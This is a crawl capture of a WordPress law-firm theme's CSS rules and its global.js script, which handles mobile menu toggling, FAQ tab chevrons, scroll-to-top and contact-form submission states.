.related-post ul{}
.related-post li{list-style:disc inside;margin-bottom: 10px;font-weight: bold;color: #1B7EB7}
.section-map iframe{width: 100%;max-height:400px}
.mainbar p{color: black}
.entry-metadata{ background-color: #f1f1f1; padding: 5px 10px; margin: 20px 0}
.entry-metadata a{color: #1B7EB7;}
table {background: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: 1px solid #ddd; margin:auto; margin-bottom: 10px }
table thead, table tfoot { background: #f5f5f5; }
table thead tr th,
table tfoot tr th,
table tbody tr td,
table tr td,
table tfoot tr td { text-align: left; }
table thead tr th,
table tfoot tr td { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }
table thead tr th:first-child, table tfoot tr td:first-child { border-left: none; }
table thead tr th:last-child, table tfoot tr td:last-child { border-right: none; }

table tbody tr.even,
table tbody tr.alt { background: #f9f9f9; }
table tbody tr:nth-child(even) { background: #f9f9f9; }
table tbody tr td { color: #333; padding: 9px 10px; vertical-align: top; border: none; }
.related-post ul li{list-style-type: square!important; float: left; width: 100%; list-style-position: inside!important}
.mainbar ul li {
    display: list-item!important;
    list-style: none;
    margin-bottom: 15px!important;
}
.wp-pagenavi a, .wp-pagenavi span {line-height: 20px; padding: 6px 12px; margin: 0 5px 0 0; border: 1px solid #1B7EB7; color: #1B7EB7; background: #fff; display: inline-block }
.wp-pagenavi span.current, .wp-pagenavi a:hover {background: #1B7EB7; color: #fff; border: 1px solid #1B7EB7 }
.fb-comments,
.fb-comments > span,
.fb-comments > span > iframe {max-width: 100%; width: 100% !important}
/*.icon-inner {max-width: 360px; float: none; margin: 0px auto 20px auto; width: 100%; height: 200px; position: relative; overflow: hidden; display: table }
.icon-inner img {position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%) }*/
.icon-inner{display: block; position: relative; padding-top: 56.25%;}
.icon-inner img{display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
/* Media rules */
@media screen and (max-width: 1199px) {
    #show-mobile-menu{display: block;}
    .desktop-menu-container{display: none;}
}
@media screen and (max-width: 991px) {
    #statistics{ margin-top: 0; padding: 30px 0;}
    #statistics .statistics-box{padding: 0;border-bottom: none;}
    #statistics .statistics-box:nth-child(2n+1){clear: both}
    .services-wrapper:nth-child(3n+1){clear: inherit}
    .services-wrapper:nth-child(2n+1){clear: both}
    .wpcf7-form textarea{min-height: 50px;max-height: 130px;}
    .wpcf7-form button{width: 100%}
    .custom-ctrl{display: none}
}
@media screen and (max-width: 767px) {
    .services-wrapper .services{width: 100%}
    .company-name{display: none;}
    .sidebar-news .thumbnail img{width: 100%}
    .common-section{padding: 15px 0}
    .common-section .section-title h2{margin-top: 15px; padding-bottom: 20px; font-size: 20px}
    .services h4{font-size: 16px}
    .employee-info hr{margin: .5em 0}
}
@media screen and (max-width: 480px) {
    .top-hotline,.top-advisory-link{float: none;}
    .blog-entry .col-xs-4, .blog-entry .col-xs-8{width: 100%}
    .blog-entry .thumb, .blog-entry .thumb img{width: 100%}
    .page-title, .page-title a{font-size: 16px}
    .small-navigation{display: none !important;}
    /*.icon-inner { height: 130px}*/
    .icon{float: none;margin-right: 0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://santhuexe.net/wp-content/themes/eweb_law/js/global.js
body_size: 179
content:
jQuery(document).ready(function() {

	/* Mobile menu */
	jQuery('#show-mobile-menu').click(function(e){
		e.preventDefault();
		e.stopPropagation();
		jQuery('body').toggleClass('menu-open');
		jQuery(this).toggleClass('active');
	});
	jQuery('.close-menu, body>*:not(header)').click(function(){
		jQuery('body').removeClass('menu-open');
		jQuery('#show-mobile-menu').removeClass('active');
	});
	jQuery('.mobile-menu .menu-item-has-children').click(function(e){
		e.stopPropagation();
		jQuery(this).toggleClass('active');
		jQuery(this).find('>.sub-menu').slideToggle();
	});

	/* Faq Tabs list */
	function toggleChevron(e) {
		jQuery('.panel-collapse').prev('.panel-heading').removeClass('active');
		jQuery('.panel-collapse.collapse.in').prev('.panel-heading').addClass('active');
	}
	jQuery('.faq-list').on('hidden.bs.collapse', toggleChevron);
	jQuery('.faq-list').on('shown.bs.collapse', toggleChevron);

	/* Scroll top */
	jQuery('#totop').click(function(e){
		e.preventDefault();
		var offset, offsetTop;
		offset = jQuery('body').offset();
		offsetTop = offset.top;
		jQuery('html, body').animate({scrollTop: offsetTop}, 500, 'linear');
	});
	jQuery(".wpcf7-form .wpcf7-submit").on("click",function(){
        var form = jQuery(this).closest('form');
        form.addClass("processing");
    })
    document.addEventListener( 'wpcf7invalid', function( event ) {
        jQuery(".processing").removeClass("processing");
    }, false );
    document.addEventListener( 'wpcf7submit', function( event ) {
        jQuery(".processing").removeClass("processing");
    }, false );
});